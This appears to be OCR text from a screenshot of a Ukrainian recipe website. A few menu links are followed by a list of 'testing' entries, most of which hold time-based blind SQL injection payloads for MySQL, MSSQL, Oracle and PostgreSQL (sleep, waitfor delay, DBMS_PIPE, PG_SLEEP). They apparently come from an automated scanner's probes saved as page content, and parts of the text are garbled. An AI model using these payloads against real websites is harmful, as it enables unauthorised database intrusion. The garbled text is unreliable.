
Рецепти Сирників
Рецепти Яєчні
Статті
testing
testing0\XOR(if(now()=sysdate() sleep(15) 0))XOR\Z
testing����'"\\\\\\
testing\\
testing-1 waitfor delay \0:0:15\ --
testing\||DBMS_PIPE
RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98) 15)||\
testing3FZNVzrj\)) OR 666=(SELECT 666 FROM
PG_SLEEP(15))--
testingIY5IbGEU\) OR 675=(SELECT 675 FROM
PG_SLEEP(15))--
testingHxUaBRJs\ OR 609=(SELECT 609 FROM
PG_SLEEP(15))--
testingJ0HbHhnW\; waitfor delay \0:0:15\ --
testingusPRVnKT\)) OR 697=(SELECT 697 FROM
PG_SLEEP(15))--
testingUNnsRs3Q\) OR 770=(SELECT 770 FROM
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --